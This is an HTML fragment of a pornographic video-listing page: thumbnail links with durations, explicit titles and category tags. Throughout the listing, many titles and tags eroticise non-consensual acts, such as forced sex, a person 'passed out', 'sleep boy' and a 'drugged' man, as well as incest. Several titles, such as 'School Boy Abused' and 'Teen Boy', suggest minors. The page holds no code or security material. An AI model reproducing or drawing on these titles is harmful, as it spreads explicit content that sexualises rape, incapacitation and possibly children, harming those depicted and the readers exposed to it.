                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1068d77cbb" src="/thumbs/11/3824942638278606011_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Father And Son Road Trip Pit Stop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734848061198/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e3234f0e" src="/thumbs/198/2705852734848061198_0.jpg"/>
                                    <span class="thumb-info">6:16</span>
                                </div>
                                <span class="thumb-desc">Retro Gay Rough Twink Gang Bang</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4549509189/Vintage/popular/1/" target="_self">Vintage</a>&nbsp;<a href="/en/category/4546691141/twink/popular/1/" target="_self">twink</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639801139218/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c3978012" src="/thumbs/218/3824942639801139218_0.jpg"/>
                                    <span class="thumb-info">8:25</span>
                                </div>
                                <span class="thumb-desc">Daddy fucks me with fat cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3135114958669601457/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2b822a71c183dab1" src="/thumbs/457/3135114958669601457_0.jpg"/>
                                    <span class="thumb-info">12:40</span>
                                </div>
                                <span class="thumb-desc">Raw fuck amateur rough threesome in Barcelona</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639740307925/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bff749d5" src="/thumbs/925/3824942639740307925_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Sons Cock Is The Lever To His Heart</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639700388131/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bd962923" src="/thumbs/131/3824942639700388131_0.jpg"/>
                                    <span class="thumb-info">7:02</span>
                                </div>
                                <span class="thumb-desc">Gay sex xxx movietures old and young man boys gay sex snapchat It&#039;s</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640672442570/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f78688ca" src="/thumbs/570/3824942640672442570_0.jpg"/>
                                    <span class="thumb-info">10:03</span>
                                </div>
                                <span class="thumb-desc">Hands tied twink whipped and rammed from behind outdoors</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639908227384/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c9f98938" src="/thumbs/384/3824942639908227384_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Force Fucked By A Sex Hungry Gay Black Cop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637177748029/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102739ba3d" src="/thumbs/29/3824942637177748029_0.jpg"/>
                                    <span class="thumb-info">6:25</span>
                                </div>
                                <span class="thumb-desc">Helpless Ex Military masculine lad Fucked Foamy n Frothy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639620732152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b8d6b4f8" src="/thumbs/152/3824942639620732152_0.jpg"/>
                                    <span class="thumb-info">0:55</span>
                                </div>
                                <span class="thumb-desc">Daddy fucking his boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637539137596/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103cc4183c" src="/thumbs/596/3824942637539137596_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Lets Use That Pretty Little Mouth- Straight Guy Forced By Gay Black Cop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640031042524/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d14b8bdc" src="/thumbs/524/3824942640031042524_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">L1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640147526543/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d83cf38f" src="/thumbs/543/3824942640147526543_0.jpg"/>
                                    <span class="thumb-info">0:36</span>
                                </div>
                                <span class="thumb-desc">Passed out at house party</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4548984901/Party/popular/1/" target="_self">Party</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638010726648/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1058dff8f8" src="/thumbs/648/3824942638010726648_0.jpg"/>
                                    <span class="thumb-info">2:40</span>
                                </div>
                                <span class="thumb-desc">Garotao gostoso</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636686909284/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1009f81f64" src="/thumbs/284/3824942636686909284_0.jpg"/>
                                    <span class="thumb-info">19:27</span>
                                </div>
                                <span class="thumb-desc">School Boy Abused by Skin Head</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734322236100/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c3cbdac4" src="/thumbs/100/2705852734322236100_0.jpg"/>
                                    <span class="thumb-info">10:23</span>
                                </div>
                                <span class="thumb-desc">NextDoorTwink - Football Player Jock Gives It Rough To Twink</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3846663296055716470/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="356217e323ef2a76" src="/thumbs/470/3846663296055716470_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Young Kyler Moss sucking dick before rough bareback drilling</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637918124187/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10535af89b" src="/thumbs/187/3824942637918124187_0.jpg"/>
                                    <span class="thumb-info">5:51</span>
                                </div>
                                <span class="thumb-desc">Straight boys dislike having gay sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636953456316/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1019db4ebc" src="/thumbs/316/3824942636953456316_0.jpg"/>
                                    <span class="thumb-info">7:05</span>
                                </div>
                                <span class="thumb-desc">Fucking my straight step brothers virgin asshole - first time gay sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639118654089/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109ae99a89" src="/thumbs/89/3824942639118654089_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Twink Stepbrother With A Nice Big Boy Dick Dakota Lovell Family Sex With Party Boy Stepbrother Scott Demarco</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636937224630/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">Straight college men cum gay This weeks subjugation features some</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640464513514/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eb21c9ea" src="/thumbs/514/3824942640464513514_0.jpg"/>
                                    <span class="thumb-info">2:27</span>
                                </div>
                                <span class="thumb-desc">igoronbenpromo</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636678448804/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10097706a4" src="/thumbs/804/3824942636678448804_0.jpg"/>
                                    <span class="thumb-info">13:47</span>
                                </div>
                                <span class="thumb-desc">Playing With My Dad!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637309430002/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102f1308f2" src="/thumbs/2/3824942637309430002_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Free gay sex fuck boy by force video xxx So this week&#039;s subjugation</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638023114699/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10599cffcb" src="/thumbs/699/3824942638023114699_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">Latino twink boys bang each other</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639383215851/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aaae7eeb" src="/thumbs/851/3824942639383215851_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Straight stud fucked in public restroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639416141644/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aca4e74c" src="/thumbs/644/3824942639416141644_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">Performing A Magic Trick For Daddy With My Wand</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637567574210/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103e7600c2" src="/thumbs/210/3824942637567574210_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">sugar daddy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638782400854/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1086dec956" src="/thumbs/854/3824942638782400854_0.jpg"/>
                                    <span class="thumb-info">20:46</span>
                                </div>
                                <span class="thumb-desc">daddy prison guard barebacks boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639487009023/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b0de40ff" src="/thumbs/23/3824942639487009023_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Small Twink Stepson Xanders And His Stepdad Watch Sports Together Then Fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636762341061/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100e771ec5" src="/thumbs/61/3824942636762341061_0.jpg"/>
                                    <span class="thumb-info">0:39</span>
                                </div>
                                <span class="thumb-desc">VIRILIDADE - neg&atilde;o goza dentro do branquinho e n&atilde;o para de meter com for&ccedil;a</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637187505038/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027ce9b8e" src="/thumbs/38/3824942637187505038_0.jpg"/>
                                    <span class="thumb-info">12:25</span>
                                </div>
                                <span class="thumb-desc">Sub twinks interviewed before bondage and rough bareback</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639375016169/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10aa3160e9" src="/thumbs/169/3824942639375016169_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Step Dad Pimps Out Son</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636528581127/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1000883a07" src="/thumbs/127/3824942636528581127_0.jpg"/>
                                    <span class="thumb-info">9:20</span>
                                </div>
                                <span class="thumb-desc">Perv Police Didn&#039;t Stop Fucking Teen Boy&#039;s Ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637874417222/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1050c00e46" src="/thumbs/222/3824942637874417222_0.jpg"/>
                                    <span class="thumb-info">4:55</span>
                                </div>
                                <span class="thumb-desc">Gay White Ass Gets Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5442474423174485559/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4b878da70476d637" src="/thumbs/559/5442474423174485559_0.jpg"/>
                                    <span class="thumb-info">9:11</span>
                                </div>
                                <span class="thumb-desc">Bbc white boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639659678433/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bb28fae1" src="/thumbs/433/3824942639659678433_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Brothers Tired Of Girls, Try Fucking Each Other</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638775781279/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108679c79f" src="/thumbs/279/3824942638775781279_0.jpg"/>
                                    <span class="thumb-info">12:25</span>
                                </div>
                                <span class="thumb-desc">Trio fucked force bottom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639121952779/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109b1bf00b" src="/thumbs/779/3824942639121952779_0.jpg"/>
                                    <span class="thumb-info">8:03</span>
                                </div>
                                <span class="thumb-desc">Daddy gives his boy a teddy bear- GayDaddyTwink.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733066716159/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb978f623ff" src="/thumbs/159/2705852733066716159_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Twink sucks multiple cocks and gets fucked rough</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637391896529/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638909939597/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108e78df8d" src="/thumbs/597/3824942638909939597_0.jpg"/>
                                    <span class="thumb-info">7:07</span>
                                </div>
                                <span class="thumb-desc">Stepdad fucks son &amp; nephew - gay threesome sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639757507158/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0fdba56" src="/thumbs/158/3824942639757507158_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">sleep boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637252271719/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102baade67" src="/thumbs/719/3824942637252271719_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">High school friends changing gay porn video These folks are pretty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638289886887/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1069839ea7" src="/thumbs/887/3824942638289886887_0.jpg"/>
                                    <span class="thumb-info">5:57</span>
                                </div>
                                <span class="thumb-desc">video 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637794581492/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104bfddbf4" src="/thumbs/492/3824942637794581492_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">A Russian guy loves to suck a cock with a little coercion</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4548788293/Oral/popular/1/" target="_self">Oral</a>&nbsp;<a href="/en/category/4548329541/Homemade/popular/1/" target="_self">Homemade</a>&nbsp;<a href="/en/category/4547739717/blowjob/popular/1/" target="_self">blowjob</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639864188122/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c7598cda" src="/thumbs/122/3824942639864188122_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">RagingStallion Muscle Hunk Seth Santoro &amp; A Cute Hairy Ass Hole!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636604342491/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10050c40db" src="/thumbs/491/3824942636604342491_0.jpg"/>
                                    <span class="thumb-info">5:05</span>
                                </div>
                                <span class="thumb-desc">Ginger snaps on this big black dick (Fuck You Cracker)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639443469378/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ae45e442" src="/thumbs/378/3824942639443469378_0.jpg"/>
                                    <span class="thumb-info">2:19</span>
                                </div>
                                <span class="thumb-desc">Real dad and son spying</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4549312581/teen/popular/1/" target="_self">teen</a>&nbsp;<a href="/en/category/4548722757/Mature/popular/1/" target="_self">Mature</a>&nbsp;<a href="/en/category/4546625605/daddy/popular/1/" target="_self">daddy</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640055388119/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2bf07d7" src="/thumbs/119/3824942640055388119_0.jpg"/>
                                    <span class="thumb-info">7:51</span>
                                </div>
                                <span class="thumb-desc">Innocent Twink Banged By Guard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637393401034/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10341454ca" src="/thumbs/34/3824942637393401034_0.jpg"/>
                                    <span class="thumb-info">5:41</span>
                                </div>
                                <span class="thumb-desc">Boy hard sex with big cock men</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7270242799800906496/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="64e5174e98f97300" src="/thumbs/496/7270242799800906496_0.jpg"/>
                                    <span class="thumb-info">18:22</span>
                                </div>
                                <span class="thumb-desc">Welcome in your jail !</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637550202287/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103d6cedaf" src="/thumbs/287/3824942637550202287_0.jpg"/>
                                    <span class="thumb-info">7:14</span>
                                </div>
                                <span class="thumb-desc">sportsmen gay porn and hairy hunk forces twink first time A</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4546691141/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4546756677/hunk/popular/1/" target="_self">hunk</a>&nbsp;<a href="/en/category/4548198469/Hairy/popular/1/" target="_self">Hairy</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638691830221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108178c9cd" src="/thumbs/221/3824942638691830221_0.jpg"/>
                                    <span class="thumb-info">1:10</span>
                                </div>
                                <span class="thumb-desc">Russian str8 guy lost a bet</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636582176604/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1003ba075c" src="/thumbs/604/3824942636582176604_0.jpg"/>
                                    <span class="thumb-info">19:19</span>
                                </div>
                                <span class="thumb-desc">Condicional</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638699087063/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1081e784d7" src="/thumbs/63/3824942638699087063_0.jpg"/>
                                    <span class="thumb-info">7:43</span>
                                </div>
                                <span class="thumb-desc">daddy with big cock fucks college stepson</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638778977045/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1086aa8b15" src="/thumbs/45/3824942638778977045_0.jpg"/>
                                    <span class="thumb-info">1:41</span>
                                </div>
                                <span class="thumb-desc">drugged russian guy wanking naked in the street</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639197043359/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109f95ba9f" src="/thumbs/359/3824942639197043359_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Twinky twink Sam Truitt fucking bareback</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638843882968/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108a88edd8" src="/thumbs/968/3824942638843882968_0.jpg"/>
                                    <span class="thumb-info">22:30</span>
                                </div>
                                <span class="thumb-desc">O Professor Bem-Dotado #05 Paulo Guina vs. Andre Dumont</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639949997437/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cc76e57d" src="/thumbs/437/3824942639949997437_0.jpg"/>
                                    <span class="thumb-info">12:24</span>
                                </div>
                                <span class="thumb-desc">Hairy Muscle Dad Pounds Tight Ass Stepson</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638745754487/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1084af9b77" src="/thumbs/487/3824942638745754487_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">ANuty force boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2743837686296649739/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="261411d6950aa00b" src="/thumbs/739/2743837686296649739_0.jpg"/>
                                    <span class="thumb-info">5:28</span>
                                </div>
                                <span class="thumb-desc">Beautfiul Fantasy Pussies Get Destroyed by Hard Cocks</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3225063183141492914/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2cc1b9e0c156d8b2" src="/thumbs/914/3225063183141492914_0.jpg"/>
                                    <span class="thumb-info">7:32</span>
                                </div>
                                <span class="thumb-desc">Mr.Philo fucking my ass raw anal - BBC</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640245368376/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10de11e638" src="/thumbs/376/3824942640245368376_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Young Fit Twink Stepson Fucked By Stepdad In The Garage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638982766287/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1092d01ecf" src="/thumbs/287/3824942638982766287_0.jpg"/>
                                    <span class="thumb-info">4:00</span>
                                </div>
                                <span class="thumb-desc">Shy and gay man gets tied to a pole against his will and is forcefully stripped</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639695719997/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bd4eee3d" src="/thumbs/997/3824942639695719997_0.jpg"/>
                                    <span class="thumb-info">5:43</span>
                                </div>
                                <span class="thumb-desc">lads</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640690120819/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f8944873" src="/thumbs/819/3824942640690120819_0.jpg"/>
                                    <span class="thumb-info">7:05</span>
                                </div>
                                <span class="thumb-desc">I fucked my nerd stepbrother&#039;s big cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637101537171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1022aed793" src="/thumbs/171/3824942637101537171_0.jpg"/>
                                    <span class="thumb-info">13:05</span>
                                </div>
                                <span class="thumb-desc">YoungPerps - A Security Officer Buttfucks Alex Flores</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1863560595262854858/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19dcb27ce20ed6ca" src="/thumbs/858/1863560595262854858_0.jpg"/>
                                    <span class="thumb-info">5:10</span>
                                </div>
                                <span class="thumb-desc">Jeffrey Lloyd gets a raw cop cock from Thomas Friedl</span>
